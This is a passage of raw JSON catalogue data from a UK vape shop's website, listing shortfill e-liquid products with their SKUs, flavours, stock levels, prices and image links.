Avail"},"options":{"a_57":{"7488":{"id":7488,"name":"50ml"}},"a_3":{"7484":{"id":7484,"name":"Carnival"},"8053":{"id":8053,"name":"Castaway"},"3946":{"id":3946,"name":"Blue Moon"},"8054":{"id":8054,"name":"Castaway Shattered"},"8051":{"id":8051,"name":"Ardour"},"7483":{"id":7483,"name":"Contra Shattered"},"8052":{"id":8052,"name":"Ardour Shattered"}},"a_2":{"9":{"id":9,"name":"0mg"}}},"attribute_sorts":{"a_57":[{"id":7488,"name":"50ml"}],"a_3":[{"id":7484,"name":"Carnival"},{"id":8053,"name":"Castaway"},{"id":3946,"name":"Blue Moon"},{"id":8054,"name":"Castaway Shattered"},{"id":8051,"name":"Ardour"},{"id":7483,"name":"Contra Shattered"},{"id":8052,"name":"Ardour Shattered"}],"a_2":[{"id":9,"name":"0mg"}]},"future_special":0,"min_price":"8.99","selected_product_id":37296,"selected_attributes":{"a_57":7488,"a_3":7484,"a_2":9},"selected_warehouse_id":11,"allSelect":[{"product_id":37296,"sku":"WICK003E06","availability":"In stock","in_special":0,"difference":"7488,7484,9,11","qty":20,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40219,"sku":"WICK003E16","availability":"In stock","in_special":0,"difference":"7488,8053,9,11","qty":18,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37291,"sku":"WICK003E01","availability":"In stock","in_special":0,"difference":"7488,3946,9,11","qty":45,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40220,"sku":"WICK003E17","availability":"In stock","in_special":0,"difference":"7488,8054,9,11","qty":33,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40217,"sku":"WICK003E14","availability":"In stock","in_special":0,"difference":"7488,8051,9,11","qty":8,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37295,"sku":"WICK003E05","availability":"In stock","in_special":0,"difference":"7488,7483,9,11","qty":24,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40218,"sku":"WICK003E15","availability":"In stock","in_special":0,"difference":"7488,8052,9,11","qty":16,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/wick-liquor-deja-voodoo.png"},"37428":{"product_id":37428,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Tropical Vibes Shortfill E-liquid 50ml","url":"\/tropical-vibes-shortfill-e-liquid.html","main_warehouse":null,"sku":"TROP001E","qty":2686,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":true,"stock":{"11":{"qty":2686,"special_qty":0,"price":"6.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37432":{"product_id":37432,"qty":434,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":434,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E04","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7507,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37429":{"product_id":37429,"qty":457,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":457,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E01","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7504,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37433":{"product_id":37433,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E05","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7508,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37430":{"product_id":37430,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E02","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7505,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37434":{"product_id":37434,"qty":455,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":455,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E06","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7509,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37431":{"product_id":37431,"qty":454,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":454,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E03","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7506,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"6.99"}},"attributes":{"a_3":"Flavor","a_2":"Nicotine Avail"},"attribute_sorts":{"a_3":[{"id":7507,"name":"Raspberry Dragon Fruit"},{"id":7504,"name":"Caribbean Punch"},{"id":7508,"name":"Lychee & Guava"},{"id":7505,"name":"Fanta Lemon"},{"id":7509,"name":"Exotic Fruits"},{"id":7506,"name":"Pina Colda"}],"a_2":[{"id":9,"name":"0mg"}]}},"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","attributes":{"a_3":"Flavor","a_2":"Nicotine Avail"},"options":{"a_3":{"7507":{"id":7507,"name":"Raspberry Dragon Fruit"},"7504":{"id":7504,"name":"Caribbean Punch"},"7508":{"id":7508,"name":"Lychee & Guava"},"7505":{"id":7505,"name":"Fanta Lemon"},"7509":{"id":7509,"name":"Exotic Fruits"},"7506":{"id":7506,"name":"Pina Colda"}},"a_2":{"9":{"id":9,"name":"0mg"}}},"attribute_sorts":{"a_3":[{"id":7507,"name":"Raspberry Dragon Fruit"},{"id":7504,"name":"Caribbean Punch"},{"id":7508,"name":"Lychee & Guava"},{"id":7505,"name":"Fanta Lemon"},{"id":7509,"name":"Exotic Fruits"},{"id":7506,"name":"Pina Colda"}],"a_2":[{"id":9,"name":"0mg"}]},"future_special":0,"min_price":"6.99","selected_product_id":37432,"selected_attributes":{"a_3":7507,"a_2":9},"selected_warehouse_id":11,"allSelect":[{"product_id":37432,"sku":"TROP001E04","availability":"In stock","in_special":0,"difference":"7507,9,11","qty":434,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37429,"sku":"TROP001E01","availability":"In stock","in_special":0,"difference":"7504,9,11","qty":457,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37433,"sku":"TROP001E05","availability":"In stock","in_special":0,"difference":"7508,9,11","qty":443,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37430,"sku":"TROP001E02","availability":"In stock","in_special":0,"difference":"7505,9,11","qty":443,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37434,"sku":"TROP001E06","availability":"In stock","in_special":0,"difference":"7509,9,11","qty":455,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37431,"sku":"TROP001E03","availability":"In stock","in_special":0,"difference":"7506,9,11","qty":454,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"}],"wish":"1","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/tropical-vibes-shortfill-e-liquid.jpg"},"37435":{"product_id":37435,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Bar Juice Shortfill E-liquid 100ml","url":"\/bar-juice-shortfill-e-liquid.html","main_warehouse":null,"sku":"BARJ011E","qty":8298,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":8298,"special_qty":0,"price":"12.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37445":{"product_id":37445,"qty":433,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":433,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E10","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":63},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37442":{"product_id":37442,"qty":436,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":436,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E07","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4311},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37439":{"product_id":37439,"qty":447,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":447,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E04","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7510},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37455":{"product_id":37455,"qty":471,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":471,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E20","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7513},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37436":{"product_id":37436,"qty":425,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":425,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E01","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4320},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37449":{"product_id":37449,"qty":428,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":428,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E14","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5943},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37443":{"product_id":37443,"qty":444,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":444,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E08","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5754},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37440":{"product_id":37440,"qty":470,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":470,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E05","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7511},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37456":{"product_id":37456,"qty":432,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":432,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E21","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5116},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37437":{"product_id":37437,"qty":359,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":359,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E02","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5135},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37453":{"product_id":37453,"qty":393,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":393,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E18","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5947},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37450":{"product_id":37450,"qty":473,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":473,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E15","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7512},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37447":{"product_id":37447,"qty":418,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":418,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E12","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4964},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37444":{"product_id":37444,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E09","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":2648},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37441":{"product_id":37441,"qty":464,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":464,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E06","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5920},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37438":{"product_id":37438,"qty":430,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":430,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E03","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":6824},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37454":{"product_id":37454,"qty":452,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":452,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E19","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":3150},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37451":{"product_id":37451,"qty":451,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":451,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E16","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":140},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37448":{"product_id":37448,"qty":429,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":429,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E13","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":100},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"12.99"},"14":{"price":"12.99"}},"attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":3152,"name":"Strawberry Lemonade"},{"id":5729,"name":"Honeydew Grape"},{"id":63,"name":"Grape"},{"id":4311,"name":"Cherry Cola"},{"id":7510,"name":"Blue Razz Pomegranate"},{"id":7513,"name":"Strawberry Yoghurt"},{"id":4320,"name":"Apple Peach"},{"id":5943,"name":"Mix Berries"},{"id":5754,"name":"Cherry Peach Lemonade"},{"id":7511,"name":"Blueberry Yoghurt"},{"id":5116,"name":"Vimto"},{"id":5135,"name":"Blue Sour Raspberry"},{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},{"id":7512,"name":"Raspberry Yoghurt"},{"id":4964,"name":"Kiwi Passion Fruit Guava"},{"id":2648,"name":"Cool Mint"},{"id":5920,"name":"Bull Ice"},{"id":6824,"name":"Blueberry Cotton Candy"},{"id":3150,"name":"Strawberry Watermelon"},{"id":140,"name":"Strawberry Ice Cream"},{"id":100,"name":"Mango"}]}},"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"options":{"a_2":{"9":{"id":9,"name":"0mg"}},"a_3":{"63":{"id":63,"name":"Grape"},"4311":{"id":4311,"name":"Cherry Cola"},"7510":{"id":7510,"name":"Blue Razz Pomegranate"},"7513":{"id":7513,"name":"Strawberry Yoghurt"},"4320":{"id":4320,"name":"Apple Peach"},"5943":{"id":5943,"name":"Mix Berries"},"5754":{"id":5754,"name":"Cherry Peach Lemonade"},"7511":{"id":7511,"name":"Blueberry Yoghurt"},"5116":{"id":5116,"name":"Vimto"},"5135":{"id":5135,"name":"Blue Sour Raspberry"},"5947":{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},"7512":{"id":7512,"name":"Raspberry Yoghurt"},"4964":{"id":4964,"name":"Kiwi Passion Fruit Guava"},"2648":{"id":2648,"name":"Cool Mint"},"5920":{"id":5920,"name":"Bull Ice"},"6824":{"id":6824,"name":"Blueberry Cotton Candy"},"3150":{"id":3150,"name":"Strawberry Watermelon"},"140":{"id":140,"name":"Strawberry Ice Cream"},"100":{"id":100,"name":"Mango"}}},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":63,"name":"Grape"},{"id":4311,"name":"Cherry Cola"},{"id":7510,"name":"Blue Razz Pomegranate"},{"id":7513,"name":"Strawberry Yoghurt"},{"id":4320,"name":"Apple Peach"},{"id":5943,"name":"Mix Berries"},{"id":5754,"name":"Cherry Peach Lemonade"},{"id":7511,"name":"Blueberry Yoghurt"},{"id":5116,"name":"Vimto"},{"id":5135,"name":"Blue Sour Raspberry"},{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},{"id":7512,"name":"Raspberry Yoghurt"},{"id":4964,"name":"Kiwi Passion Fruit Guava"},{"id":2648,"name":"Cool Mint"},{"id":5920,"name":"Bull Ice"},{"id":6824,"name":"Blueberry Cotton Candy"},{"id":3150,"name":"Strawberry Watermelon"},{"id":140,"name":"Strawberry Ice Cream"},{"id":100,"name":"Mango"}]},"future_special":0,"min_price":"12.99","selected_product_id":37445,"selected_attributes":{"a_2":9,"a_3":63},"selected_warehouse_id":11,"allSelect":[{"product_id":37445,"sku":"BARJ011E10","availability":"In stock","in_special":0,"difference":"9,63,11","qty":433,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37442,"sku":"BARJ011E07","availability":"In stock","in_special":0,"difference":"9,4311,11","qty":436,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37439,"sku":"BARJ011E04","availability":"In stock","in_special":0,"difference":"9,7510,11","qty":447,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37455,"sku":"BARJ011E20","availability":"In stock","in_special":0,"difference":"9,7513,11","qty":471,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37436,"sku":"BARJ011E01","availability":"In stock","in_special":0,"difference":"9,4320,11","qty":425,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37449,"sku":"BARJ011E14","availability":"In stock","in_special":0,"difference":"9,5943,11","qty":428,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37443,"sku":"BARJ011E08","availability":"In stock","in_special":0,"difference":"9,5754,11","qty":444,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37440,"sku":"BARJ011E05","availability":"In stock","in_special":0,"difference":"9,7511,11","qty":470,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37456,"sku":"BARJ011E21","availability":"In stock","in_special":0,"difference":"9,5116,11","qty":432,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37437,"sku":"BARJ011E02","availability":"In stock","in_special":0,"difference":"9,5135,11","qty":359,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37453,"sku":"BARJ011E18","availability":"In stock","in_special":0,"difference":"9,5947,11","qty":393,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37450,"sku":"BARJ011E15","availability":"In stock","in_special":0,"difference":"9,7512,11","qty":473,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37447,"sku":"BARJ011E12","availability":"In stock","in_special":0,"difference":"9,4964,11","qty":418,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37444,"sku":"BARJ011E09","availability":"In stock","in_special":0,"difference":"9,2648,11","qty":443,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37441,"sku":"BARJ011E06","availability":"In stock","in_special":0,"difference":"9,5920,11","qty":464,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37438,"sku":"BARJ011E03","availability":"In stock","in_special":0,"difference":"9,6824,11","qty":430,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37454,"sku":"BARJ011E19","availability":"In stock","in_special":0,"difference":"9,3150,11","qty":452,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37451,"sku":"BARJ011E16","availability":"In stock","in_special":0,"difference":"9,140,11","qty":451,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37448,"sku":"BARJ011E13","availability":"In stock","in_special":0,"difference":"9,100,11","qty":429,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"}],"wish":"1","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/bar-juice-shortfill-e-liquid.jpg"},"37487":{"product_id":37487,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Triple Treats Shortfill E-liquid 100ml","url":"\/triple-treats-shortfill-e-liquid.html","main_warehouse":null,"sku":"TRIP001E","qty":477,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":477,"special_qty":0,"price":"12.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37491":{"product_id":37491,"qty":477,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":477,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TRIP001E04","child_sort":0,"main_warehouse":null,"attributes":{"a_3":7534},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"12.99"},"14":{"price":"12.99"}},"attributes":{"a_3":"Flavor"},"attribute_sorts":{"a_3":[{"id":7531,"name":"Strawberry Mango Banana"},{"id":7537,"name":"Apple Peach Cactus"},{"id":7533,"name":"Lychee Pineapple Guava"},{"id":7536,"name":"Cherry Lime Blueberry"},{"id":7532,"name":"Raspberry Apple Watermelon"},{"id":7535,"name":"Kiwi Passionfruit Mango"},{"id":7534,"name":"Lemon Blueberry Raspberry"}]}},"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_3":"Flavor"},"options":{"a_3":{"7534":{"id":7534,"name":"Lemon Blueberry Raspberry"}}},"attribute_sorts":{"a_3":[{"id":7534,"name":"Lemon Blueberry Raspberry"}]},"future_special":0,"min_price":"12.99","selected_product_id":37491,"selected_attributes":{"a_3":7534},"selected_warehouse_id":11,"allSelect":[{"product_id":37491,"sku":"TRIP001E04","availability":"In stock","in_special":0,"difference":"7534,11","qty":477,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/Triple_Treat.png"},"37529":{"product_id":37529,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"FNTA King Shortfill E-liquid 100ml","url":"\/fnta-king-shortfill-e-liquid.html","main_warehouse":null,"sku":"FNTA002E","qty":4936,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":4936,"special_qty":0,"price":"9.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37539":{"product_id":37539,"qty":369,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":369,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E10","child_sort":0,"main_warehouse":null,"attributes":{"a_3":165},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37536":{"product_id":37536,"qty":362,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":362,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E07","child_sort":0,"main_warehouse":null,"attributes":{"a_3":5138},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37533":{"product_id":37533,"qty":401,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":401,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E04","child_sort":0,"main_warehouse":null,"attributes":{"a_3":100},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37530":{"product_id":37530,"qty":377,"pre_order":3,"enable":1,"availability":"In 